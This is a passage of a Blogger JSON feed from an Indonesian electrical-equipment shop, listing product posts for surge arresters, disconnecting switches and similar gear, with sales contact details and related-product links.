\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Surge Arrester Nihon Keramik 7,2kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7210297799257309584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7210297799257309584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7210297799257309584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html","title":"Surge Arrester Nihon Keramik 7,2kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6\/s72-c\/surge-arrester-nihon-keramik-%207-2kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8865383820459215144"},"published":{"$t":"2026-01-08T15:26:00.000-08:00"},"updated":{"$t":"2026-01-08T15:26:03.443-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Nihon Keramik Voltage 7,2kv 10Ka"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Nihon Keramik Voltage 7,2kv 10Ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIQlzb9eOsptThOupM_s9YJdNptMZn2pwBzMjlZefXLquxJS546APnxX9cZwfgyBCPx9PM4S28475Zz24PI_yeR8Ef0u1LHsZNrGLM_iROJABvS2DTkaa_-kefpLqsayDWeeg5Ot9No0BcVs3aVDdiFq4sKfb30gExPooLBgpV42xaSI0IKI3tDKpA31H\/s300\/arrester-nihon-keramik-voltage-7-2kv-10Ka.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Nihon Keramik Voltage 7,2kv 10Ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIQlzb9eOsptThOupM_s9YJdNptMZn2pwBzMjlZefXLquxJS546APnxX9cZwfgyBCPx9PM4S28475Zz24PI_yeR8Ef0u1LHsZNrGLM_iROJABvS2DTkaa_-kefpLqsayDWeeg5Ot9No0BcVs3aVDdiFq4sKfb30gExPooLBgpV42xaSI0IKI3tDKpA31H\/s16000\/arrester-nihon-keramik-voltage-7-2kv-10Ka.png\" title=\"Arrester Nihon Keramik Voltage 7,2kv 10Ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk NIHON :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV – 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV – 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Nihon Keramik Voltage 7,2kv 10Ka , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html\"\u003EStick Grounding NGK 20Kv 3 meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8865383820459215144\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8865383820459215144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8865383820459215144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html","title":"Arrester Nihon Keramik Voltage 7,2kv 10Ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIQlzb9eOsptThOupM_s9YJdNptMZn2pwBzMjlZefXLquxJS546APnxX9cZwfgyBCPx9PM4S28475Zz24PI_yeR8Ef0u1LHsZNrGLM_iROJABvS2DTkaa_-kefpLqsayDWeeg5Ot9No0BcVs3aVDdiFq4sKfb30gExPooLBgpV42xaSI0IKI3tDKpA31H\/s72-c\/arrester-nihon-keramik-voltage-7-2kv-10Ka.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8299983210286641507"},"published":{"$t":"2025-05-07T20:31:00.000-07:00"},"updated":{"$t":"2025-05-07T20:31:04.343-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClbf0RQQijrvQSk5fpdrLXBz014YhIFyDxOJdSsaf45QfvJT8mT9Lbz-YnkmE-0ND3w-cowAZRdCW5mgTsrGN3Ei8OTC7JW_Bq_W64ulTkTFmQA0RriTIKtw7hufFYf0XLR8A0uH7W2KMf7WU4q097nGl4lozcBgIzuPs0-KiEXydBsQ1gSbJSO72BH7v\/s300\/jual-ds-keramik-rakitan-tegangan-24kv-di%20-kalimantan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClbf0RQQijrvQSk5fpdrLXBz014YhIFyDxOJdSsaf45QfvJT8mT9Lbz-YnkmE-0ND3w-cowAZRdCW5mgTsrGN3Ei8OTC7JW_Bq_W64ulTkTFmQA0RriTIKtw7hufFYf0XLR8A0uH7W2KMf7WU4q097nGl4lozcBgIzuPs0-KiEXydBsQ1gSbJSO72BH7v\/s16000\/jual-ds-keramik-rakitan-tegangan-24kv-di%20-kalimantan.png\" title=\"Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDisconnecting Switch Outdoor\u003Cbr \/\u003E\n1 set isi 3, kemungkinan beratnya 60 kg.\u003Cbr \/\u003E\nKualitas terbaik.\u003Cbr \/\u003E\nMinimal order 1 set ya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-break-out-grounding-china-20kv-di-surabaya.html\"\u003EJual Break Out Grounding China 20kv di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-disconnecting-switch-outdoor-20kv-di-bontang.html\"\u003EJual Disconnecting Switch Outdoor 20Kv di Bontang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/04\/jual-siren-kebakaran-jdl-550-radius-4km-di-pasuruan.html\"\u003EJual Siren Kebakaran JDL 550 Radius 4km di Pasuruan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8299983210286641507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-ds-keramik-rakitan-tegangan-24kv-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8299983210286641507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8299983210286641507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-ds-keramik-rakitan-tegangan-24kv-di-kalimantan.html","title":"Jual DS Keramik Rakitan Tegangan 24Kv di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClbf0RQQijrvQSk5fpdrLXBz014YhIFyDxOJdSsaf45QfvJT8mT9Lbz-YnkmE-0ND3w-cowAZRdCW5mgTsrGN3Ei8OTC7JW_Bq_W64ulTkTFmQA0RriTIKtw7hufFYf0XLR8A0uH7W2KMf7WU4q097nGl4lozcBgIzuPs0-KiEXydBsQ1gSbJSO72BH7v\/s72-c\/jual-ds-keramik-rakitan-tegangan-24kv-di%20-kalimantan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2477976312188686446"},"published":{"$t":"2025-05-07T20:03:00.000-07:00"},"updated":{"$t":"2025-05-07T20:03:19.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Disconnecting Switch Outdoor 20Kv di Bontang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Disconnecting Switch Outdoor 20Kv di Bontang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUtwVJrG_N6TO72vCfJlpFQ6t9xWbhqLYJjxsG1GxQhPLIKAdQ1bzRB5Tdwms_yVgsfFP-tDzeSdbLcZc-T1LXWFIU5a857FA3fXjz7nrv_PxJo3NCDKPzKTjcXyEkAW1fujKmoUG65fcJ48ZRLpUgmCTQWXFu5f9Lh0hJGK50k2RXlpd7Tb0CdrIHm_DN\/s300\/jual-disconnecting-switch-outdoor-20kv-di-bontang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Disconnecting Switch Outdoor 20Kv di Bontang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUtwVJrG_N6TO72vCfJlpFQ6t9xWbhqLYJjxsG1GxQhPLIKAdQ1bzRB5Tdwms_yVgsfFP-tDzeSdbLcZc-T1LXWFIU5a857FA3fXjz7nrv_PxJo3NCDKPzKTjcXyEkAW1fujKmoUG65fcJ48ZRLpUgmCTQWXFu5f9Lh0hJGK50k2RXlpd7Tb0CdrIHm_DN\/s16000\/jual-disconnecting-switch-outdoor-20kv-di-bontang.png\" title=\"Jual Disconnecting Switch Outdoor 20Kv di Bontang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDisconnecting Switch Outdoor\u003Cbr \/\u003E\n1 set isi 3, kemungkinan beratnya 60 kg.\u003Cbr \/\u003E\nKualitas terbaik.\u003Cbr \/\u003E\nMinimal order 1 set ya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Disconnecting Switch Outdoor 20Kv di Bontang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-break-out-grounding-china-20kv-di-surabaya.html\"\u003EJual Break Out Grounding China 20kv di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-grounding-isolastion-listrik-150kv-di-makasar.html\"\u003EJual Grounding Isolation Listrik 150Kv di Makasar\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/04\/jual-siren-kebakaran-jdl-550-radius-4km-di-pasuruan.html\"\u003EJual Siren Kebakaran JDL 550 Radius 4km di Pasuruan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2477976312188686446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-disconnecting-switch-outdoor-20kv-di-bontang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2477976312188686446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2477976312188686446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-disconnecting-switch-outdoor-20kv-di-bontang.html","title":"Jual Disconnecting Switch Outdoor 20Kv di Bontang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUtwVJrG_N6TO72vCfJlpFQ6t9xWbhqLYJjxsG1GxQhPLIKAdQ1bzRB5Tdwms_yVgsfFP-tDzeSdbLcZc-T1LXWFIU5a857FA3fXjz7nrv_PxJo3NCDKPzKTjcXyEkAW1fujKmoUG65fcJ48ZRLpUgmCTQWXFu5f9Lh0hJGK50k2RXlpd7Tb0CdrIHm_DN\/s72-c\/jual-disconnecting-switch-outdoor-20kv-di-bontang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4546278661379541179"},"published":{"$t":"2025-01-23T20:14:00.000-08:00"},"updated":{"$t":"2025-01-23T20:15:33.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLDMr6jPKEGDGRXb6Ta_75Q7oB-1zvWfrLRUrNfgXKOqKriXQEz4vo3uRe2uom6ulFaQdthUv7L6KFDDk2SimU_5qCb9XdRo6H86dmTH8honwKtGLr2iGj-t7salYKs1VlqrYyaQe9Y0joQvZi9MZbkonh5djzuBznpl2AbDKe9uJsEKnU5o8zVA3HoFkB\/s300\/jual-arrester-listrik-vicker-3kv-10ka-putih.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLDMr6jPKEGDGRXb6Ta_75Q7oB-1zvWfrLRUrNfgXKOqKriXQEz4vo3uRe2uom6ulFaQdthUv7L6KFDDk2SimU_5qCb9XdRo6H86dmTH8honwKtGLr2iGj-t7salYKs1VlqrYyaQe9Y0joQvZi9MZbkonh5djzuBznpl2AbDKe9uJsEKnU5o8zVA3HoFkB\/s16000\/jual-arrester-listrik-vicker-3kv-10ka-putih.png\" title=\"Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKeunggulan Vickers Arrester\u003Cbr \/\u003E\n- Desain Tahan Lama: Dibuat dengan material berkualitas tinggi seperti zinc oxide (ZnO), yang mampu menangani tegangan tinggi tanpa kerusakan.\u003Cbr \/\u003E\n- Efisiensi Tinggi: Memiliki karakteristik respons cepat terhadap lonjakan tegangan.\u003Cbr \/\u003E\n- Kompatibilitas Luas: Cocok untuk berbagai jenis aplikasi kelistrikan, baik untuk industri maupun jaringan distribusi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EPenerapan\u003Cbr \/\u003E\n- Gardu listrik (substation).\u003Cbr \/\u003E\n- Sistem transmisi dan distribusi listrik.\u003Cbr \/\u003E\n- Proteksi transformator daya.\u003Cbr \/\u003E\n- Instalasi industri besar yang menggunakan tegangan menengah\/tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-alarm-darurat-yahagi-313-1km.html\"\u003EJual Sirine Alarm Darurat Yahagi 313 1km\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-insulating-gloves-regeltex-tahan-listrik-20kva.html\"\u003EJual Insulating Gloves Regeltex Tahan Listrik 20KVA\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-wood-moisture-meter-best-bollman-hdi-310.html\"\u003EJual Wood Moisture Meter Best Bollman HDI 310 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4546278661379541179\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-gardu-listrik-vickers-3kv-10ka-putih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4546278661379541179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4546278661379541179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-gardu-listrik-vickers-3kv-10ka-putih.html","title":"Jual Arrester Gardu Listrik Vicker 3Kv 10ka Putih"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLDMr6jPKEGDGRXb6Ta_75Q7oB-1zvWfrLRUrNfgXKOqKriXQEz4vo3uRe2uom6ulFaQdthUv7L6KFDDk2SimU_5qCb9XdRo6H86dmTH8honwKtGLr2iGj-t7salYKs1VlqrYyaQe9Y0joQvZi9MZbkonh5djzuBznpl2AbDKe9uJsEKnU5o8zVA3HoFkB\/s72-c\/jual-arrester-listrik-vicker-3kv-10ka-putih.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6882368805125544253"},"published":{"$t":"2025-01-23T19:03:00.000-08:00"},"updated":{"$t":"2025-01-23T19:03:54.966-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Kelistrikan Nihon 7,2Kv 10ka"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Kelistrikan Nihon 7,2Kv 10ka  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" 